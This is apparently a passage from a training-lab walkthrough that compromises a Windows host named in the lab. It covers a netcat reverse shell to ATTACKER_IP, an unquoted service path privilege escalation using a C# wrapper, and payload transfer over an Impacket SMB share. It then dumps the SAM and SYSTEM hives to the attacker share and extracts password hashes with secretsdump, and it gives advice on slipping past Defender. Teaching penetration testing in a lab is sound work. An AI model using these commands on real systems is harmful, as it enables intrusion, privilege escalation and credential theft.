Note the double backslashes used here. This is purely due to how the webshell handles backslashes. We need to escape the backslashes so that they are passed in as a part of the command, as opposed to escaping the letters immediately after them.
We now have everything we need to get a reverse shell back from this target.
Set up a netcat listener on your attacking machine, then, in your webshell, use the following command:
powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP ATTACKER_PORT -e cmd.exe
e.g.
powershell.exe c:\\windows\\temp\\nc-MuirlandOracle.exe 10.50.73.2 443 -e cmd.exe
This should result in a reverse shell from the target!

Note: In order for this to work we had to wrap the netcat command inside a powershell process to keep it from exiting early.
Bonus Question (optional): Try generating a metasploit reverse shell and transfer it to the target (msfvenom -p windows/x64/shell_reverse_tcp -f exe -o shell.exe LHOST=ATTACKING_IP LPORT=CHOOSE_A_PORT) -- make sure to place it in a directory you can list (e.g. the Uploads directory of the webserver). This shell will get picked up by Defender (so don't do it anywhere else!), but it will give you a feel for how antivirus operates when it detects your payload as being malicious.
You should get an error message when trying to execute the executable and the exe will also disappear from the current directory (placed into quarantine by the AV). At this point the Administrator has also been alerted, along with the security team in a bigger organisation.
Enumeration
We have a reverse shell on the third and final target -- this is cause for celebration!
We don't yet have full system access to the target though. As we saw when we first obtained the webshell, the webserver was (un)fortunately not running with system permissions (contrary to the Xampp defaults), which leaves us with a low-privilege account. Looks like Thomas was sensible with his security on his own PC!
This does mean that we're going to need to enumerate the target for privesc vectors though -- and with Defender active, we'll have to do it quietly. Let's consider our options:
We could (and should) always start with a little manual enumeration. This will be relatively quiet and gives us a baseline to work with
Defender would definitely catch a regular copy of WinPEAS; however, it would be unlikely to catch either the
.batversion or the obfuscated.exeversion, both of which are released in the PEAS repository alongside the regular versionChances are that AMSI will alert Defender if we try to load any PowerShell privesc check scripts (e.g. PowerUp), so we'd ideally be looking for obfuscated versions of these if we were to use them
We'll start with some manual enumeration and hopefully come up with something workable!
Answer the questions below
Use the command whoami /priv.
[Research] One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits -- which privilege is this?
Our current user likely has this privilege due to running XAMPP as a service on the account. Unfortunately this also means that XAMPP won't be a good privesc vector in its own right, but we might be able to use the privileges it gave us!
Now use whoami /groups to check the current user's groups.
Unfortunately this account isn't in the Local Administrators group as that (combined with the High integrity process we're currently using) would make any further privilege escalation redundant.
Now that we've got an idea of our own user's capabilities. Let's take a look at the box itself.
Windows services are commonly vulnerable to various attacks, so we'll start there. Generally speaking, it's unlikely that core Windows services will be vulnerable to anything -- user installed services are far more likely to have holes in them.
Let's start by looking for non-default services:
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
This lists all of the services on the system, then filters so that only services that are not in the C:\Windows directory are returned. This should cut out most of the core Windows services (which are unlikely to be vulnerable to this kind of vulnerability), leaving us with primarily lesser-known, user-installed services.
There should be a bunch of results returned here. Read through them, paying particular attention to the PathName column. Notice that one of the paths does not have quotation marks around it.
What is the Name (second column from the left) of this service?
Is the service running as the local system account (Aye/Nay)?
his is looking good!
Let's check the permissions on the directory. If we can write to it, we are golden:
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
We have full control over this directory! How strange, but hey, Thomas' security oversight will allow us to root this target.
In the interests of learning, it should be noted here that this is far from the only vulnerability here. By the looks of things, Thomas installed the program but couldn't be bothered entering the password for the Administrator account every time he needed to interact with it. As a result, he botched the permissions and gave every user access to every aspect of the program.
This means that we can create our unquoted service path exploit, but we could also perform attacks such as DLL hijacking, or even outright replacing the service executable with a malicious binary.
That said, we will stick to the unquoted service path vulnerability purely to avoid messing with the service itself. This way all we need to do is create our own binary then delete it, rather than alter any of the files in the service itself.
Bonus Question (optional): Try to get a copy of WinPEAS up to the target (either the obfuscated executable file, or the batch variant) and run it. You will see that there are many more potential vulnerabilities on this target -- mainly due to patches that haven't been installed.
Privilege Escalation
Let's recap what we found in the previous task:
We have a privilege which we could almost certainly use to escalate to system permissions. The downside is that we'd need to obfuscate the exploits in order to get them past Defender.
We have an unquoted service path vulnerability for a service running as the system account. This is ideal.
We have everything we need to root this box. Let's do this!
Of the two vulnerabilities that are immediately available, we will work through the unquoted service path attack for one simple reason: getting a reverse shell back from this is very easy -- even with Defender in play. The exploits available to manipulate the privilege we found would need to be custom compiled and obfuscated in order to be useful to us; however, with the unquoted service path, all we need is one very small "wrapper" program that activates the netcat binary that we already have on the target. To put it another way, we just need to write a small executable that executes a system command: activating netcat and sending us a reverse shell as the owner of the service (i.e. local system). Ideally we would write a full C# service file that would integrate seamlessly with the Windows service management system. Whilst this is perfectly possible (and is by far the preferable option), for the sake of simplicity, we will stick to just creating a standalone executable. It's worth noting that this technique is effective at bypassing the antivirus software on the target; however, in an enterprise situation there is a good chance that it would be picked up by an intrusion detection system. In this scenario we would be looking for a more sophisticated (if similar) solution.
Ideally we'd be using Visual Studio here. If you happen to have a Windows host and are familiar with Visual Studio then please feel free to use it for. As not everyone has access to a Windows machine (or is comfortable installing Windows as a virtual machine), the teaching content will work with the mono dotnet core compiler for Linux. This can be easily installed on Kali and will allow us to compile C# executables that can be run on Windows targets. The same code will work just fine if compiled in Visual Studio, however.
First we need to install Mono. This can be done with:
sudo apt install mono-devel
If you are using the AttackBox then this should already be installed.
Now, open a file called Wrapper.cs in your favourite text editor.
The first thing we need to do is add our "imports". These allow us to use pre-defined code from other "namespaces" -- essentially giving us access to some basic functions (e.g. input/output). At the very top if the file, add the following lines:
using System;
using System.Diagnostics;
These allow us to start new processes (i.e. execute netcat).
Next we need to initialise a namespace and class for the program:
namespace Wrapper{
class Program{
static void Main(){
//Our code will go here!
}
}
}
We can now write the code that will call netcat. This goes inside the Main() function (replacing the //Our code will go here! line).
First, we create a new process, as well as a ProcessStartInfo object to set the parameters for the process:
Process proc = new Process();
ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-USERNAME.exe", "ATTACKER_IP ATTACKER_PORT -e cmd.exe");
Make sure to replace the nc-USERNAME.exe with the name of your own netcat executable, as well as slotting in your own IP and Port!
With the objects created, we can now configure the process to not create it's own GUI Window when starting:
procInfo.CreateNoWindow = true;
Finally, we attach the ProcessStartInfo object to the process, and start the process!
proc.StartInfo = procInfo;
proc.Start();
Our program is now complete. It should look something like this:

We can now compile our program using the Mono mcs compiler. This is extremely simple using the package we installed earlier:
mcs Wrapper.cs

Answer the questions below
Write and compile a wrapper program using Mono or Visual Studio.
Transfer the Wrapper.exe file to the target. Just to spice things up a bit, let's use an Impacket SMB server, rather than our usual HTTP server. If you would prefer to use the HTTP server and cURL (or another method to transfer the file) you are welcome to do so.
Impacket is a Python library that makes it very easy to interact with a wide variety of Windows services from Linux.
First up, let's download the package:
sudo git clone https://github.com/SecureAuthCorp/impacket /opt/impacket && cd /opt/impacket && sudo pip3 install .
Note: On the AttackBox Impacket is preinstalled at /opt/impacket/impacket
We can now start up a temporary SMB server:
sudo python3 /opt/impacket/examples/smbserver.py share . -smb2support -username user -password s3cureP@ssword

With this command we created a server on our IP, serving a share called "share" in the current directory. As Impacket uses SMBv1 by default, we need to specify that is use SMBv2 in order for the relatively up-to-date target to accept it. We then set a username and password for connections to the server -- again, this is due to security policies on the target requiring connections to be authenticated.
Now, in our reverse shell, we can use this command to authenticate:
net use \\ATTACKER_IP\share /USER:user s3cureP@ssword

This authenticates with the server using the credentials we set (user:s3cureP@ssword). We can now copy our compiled Wrapper.exe program up to the target. Due to file permissions on the normal C:\Windows\Temp directory, we are doing this from our current user's own %TEMP% directory:
copy \\ATTACKER_IP\share\Wrapper.exe %TEMP%\wrapper-USERNAME.exe

Note: We could have just executed this directly through the share -- exactly as we did with Mimikatz when dealing with the Gitserver. We are copying it here purely because we will need to have a copy on the target sooner or later anyway.
It is often useful to just leave an SMB server running in the background when working with Windows targets. We will use this server later, so let's leave it up for now.
That said, to prevent errors down the line, we should disconnect from it for the time being:
net use \\ATTACKER_IP\share /del

Start a listener on your chosen port and try to execute the wrapper manually -- you should get a reverse shell back:
"%TEMP%\wrapper-USERNAME.exe"

Excellent. Our program works and is not getting caught by the antivirus. We are now ready to exploit that unquoted service path vulnerability!
Unquoted service path vulnerabilities occur due to a very interesting aspect of how Windows looks for files. If a path in Windows contains spaces and is not surrounded by quotes (e.g. C:\Directory One\Directory Two\Executable.exe ) then Windows will look for the executable in the following order:
C:\Directory.exeC:\Directory One\Directory.exeC:\Directory One\Directory Two\Executable.exe
What this means is that if we can create a file called Directory.exe in the root directory, or C:\Directory One\, then we can trick Windows into executing our file instead!
Let's take a look at the actual path of our vulnerable service: C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe. There are technically three places we could add our program here:
We could put it in the root directory and call it
Program.exe. This is very unlikely to work, as the chances of having write permissions here are virtually 0.We could put it in the
C:\Program Files (x86)\directory and call itSystem.exe. Once again, this is unlikely to work because the chances of being able to write intoC:\Program Files (x86)\are minimal.We could put it in
C:\Program Files (x86)\System Explorer\and call itSystem.exe. This one will work! Remember we checked the permissions of this directory in the last task and found that we had full access? This means that we can place our wrapper into this directory, then when the service is restarted, our wrapper will be executed giving us a shell as the local system user!
Before blindly copying your wrapper, check to make sure that another user isn't currently performing this exploit:
dir "C:\Program Files (x86)\System Explorer\"
If you see a file called System.exe in the output then please wait a few minutes until it disappears.
If there is not already an exploit in the directory then it's time to root this thing!
Copy your wrapper from C:\Windows\Temp\wrapper-USERNAME.exe to C:\Program Files (x86)\System Explorer\System.exe .
copy %TEMP%\wrapper-USERNAME.exe "C:\Program Files (x86)\System Explorer\System.exe"

Note: There is a cleanup script running on this target once every five minutes in case any hackers are too sloppy to cover up their tracks by restoring the service to working order. If your payload disappears before execution then you may have been caught by the script. If this happens, just repeat this step and the exploit should work.
Our exploit is in place! We have two options to activate it:
This service starts automatically at boot, so we could try restarting the entire box (although we don't actually have the required permissions to do this to prevent users from taking the box down).
We could try restarting the service itself. Given the amount of access to this service that Thomas has given to his account, it's a fair bet that we might be able to do this.
Failing either of these, we would be stuck waiting for someone to restart the target for us naturally.
Let's try stopping the service:
sc stop SystemExplorerHelpService

We can stop the service, so chances are we can also start it! Set up a listener on your attacking machine then start the service:
sc start SystemExplorerHelpService

We have root!
Notice that we got a message telling us that the service failed to start. This is because the wrapper we uploaded isn't actually a real Windows service file. Our executable still gets executed, but as far as Windows is concerned, the service failed to start.
There's only one thing left to do here.
Let's clear up after ourselves by deleting the wrapper and starting the service:
del "C:\Program Files (x86)\System Explorer\System.exe"
sc start SystemExplorerHelpService

Clearing up after exploits is a good habit to get into. This also has the added bonus of being courteous to other users in the box who may be about to perform the exploit. Note that deleting the wrapper and restarting the service did not destroy the system shell!
Bonus Question (optional): Research how to write a real Windows Service executable in C# and try to create a wrapper (or even a full reverse shell!) that doesn't cause the sc start command to error out.
The code here may help (but please do not run this as-is because it will create a new user with a known password):
Exfiltration Techniques & Post Exploitation
Data exfiltration is something that should never be considered without explicit prior consent. Generally speaking, most external engagements will strongly prohibit taking data from compromised systems; however, it is worth bearing in mind that this may not be the case for internal engagements -- and some external engagements outright set targets for the red team that revolve around exfiltrating a set piece of data from the targets once compromised. Even if this is a skill that may not be used on a daily basis, it is still well worth learning.
The goal of exfiltration is always to remove data from a compromised target. This could be things like passwords, keys, customer/employee data, or anything else of use or value. If the data being exfiltrated is in plain text then this could be as simple as copying and pasting the contents of a file from a remote shell into a local file. If the data is in a binary format, or otherwise can't just be copied and pasted, then more complicated methods must be used to exfiltrate the targeted file.
A common method for exfiltrating data is to smuggle it out within a harmless protocol, usually encoded. For example, DNS is often used to (relatively) quietly exfiltrate data. HTTPS tends to be a good option as the data will outright be encrypted before egress takes place. ICMP can be used to (very slowly) get the data out of the network. DNS-over-HTTPS is superb for data exfiltration, and even email is often used.
In a real world situation an attacker will be looking to exfiltrate data as quietly as possible as there may be an Intrusion Detection System active on the compromised network which would alert the network administrators to a breach should the data be detected. For this reason an attacker is unlikely to use protocols as simple as FTP, TFTP, SMB or HTTP; however, in an unmonitored network these are still good options for moving files around.
It's worth noting that most command and control (C2) frameworks come with options to quietly exfiltrate data. Practically speaking, this is likely how a bad actor would be exfiltrating data, so it's worth keeping up to date with the current "standards" used by the various frameworks. There are also plenty of standalone tools available to automate sending and receiving obfuscated data.
In short, the only limitation when it comes to exfiltration is your imagination. Whilst there are certainly common techniques available (and many tools around to take advantage of them) it will always be the new and obscure methods that are the most successful. Who knows? Maybe you'll even find a legitimate use for steganography!
As extra reading, PentestPartners have a superb blog post on this topic.
Answer the questions below
Is FTP a good protocol to use when exfiltrating data in a modern network (Aye/Nay)?
For what reason is HTTPS preferred over HTTP during exfiltration?
Let's put this into practice!
We need some way to prove to Thomas that we've compromised his PC. We could leave a note on his Desktop, or we could be fancy and give him his Administrator password hash to prove that we've rooted it.
There's no way we're going to get Mimikatz past Defender. We have SYSTEM access, so we could technically just disable Defender, but let's try to do this with as little destructiveness as possible (not least for other users on the network). What we can do is grab the files containing the password hashes, pass them back to our attacking machine, then dump the hashes locally. On Linux this would be a simple matter of grabbing /etc/shadow. On Windows it is slightly more complex than that.
Local user hashes are stored in the Windows Registry whilst the computer is running -- specically in the HKEY_LOCAL_MACHINE\SAM hive. This can also be found as a file at C:\Windows\System32\Config\SAM, however, this should not be readable whilst the computer is running. To dump the hashes locally, we first need to save the SAM hive:
reg.exe save HKLM\SAM sam.bak
This saves the hive as a file called "sam.bak" in the current directory.
Dumping the SAM hive isn't quite enough though -- we also need the SYSTEM hive which contains the boot key for the machine:
reg.exe save HKLM\SYSTEM system.bak
With both Hives dumped, we can exfiltrate them back to our attacking machine to dump the hashes out of sight of Defender.
It's up to you how you choose to exfiltrate the files. Given this is a home network with no monitoring in place, an SMB server is recommended. Connect to your SMB server using your SYSTEM reverse shell with the net use command. You can now either save the files directly to your own drive, or move the files to your attacking machine if you already dumped the hives, e.g:
reg.exe save HKLM\SAM \\ATTACKING_IP\share\sam.bak
or
move sam.bak \\ATTACKING_IP\share\sam.bak
Note: You may encounter an error when reconnecting. This is due to the way that Windows handles cached credentials:
System error 1312 can usually be solved by connecting using an arbitrary domain. For example, specifying /USER:domain\user rather than just the username. The same SMB server will still work here; however, Windows sees it as a different user account and thus allows the new connection.

With both files stored locally, we can now dump some hashes! Make sure you delete the .bak files from the target if you copied them rather than moving them.
Once again, remember to disconnect from the SMB server!
There are a variety of tools that could do this job for us. The most reliable is (as is often the case), a script from the Impacket library: secretsdump.py .
Let's use this against our dumped hives:
python3 /opt/impacket/examples/secretsdump.py -sam PATH/TO/SAM_FILE -system PATH/TO/SYSTEM_FILE LOCAL

Each local account on the target is shown here, in a format of Username, RID, LM hash, NT hash -- separated by colons. We are interested in the NT hashes -- the last section (blurred). As a side note: 31d6cfe0d16ae931b73c59d7e0c089c0 is an empty hash, and indicates that the account is not activated. These can thus be discounted.
What is the Administrator NT hash for this target?
We have now completed everything we set out to accomplish: demonstrating that Wreath's network is vulnerable. Take this chance to go through the network and clean up after yourself. Aside from being courteous to other users of the network, this is also something you should always do in real life; we wouldn't want to make things easy for an attacker, would we?
Remove all the tools, shells, payloads, accounts, and any other remnants you left behind.
Last updated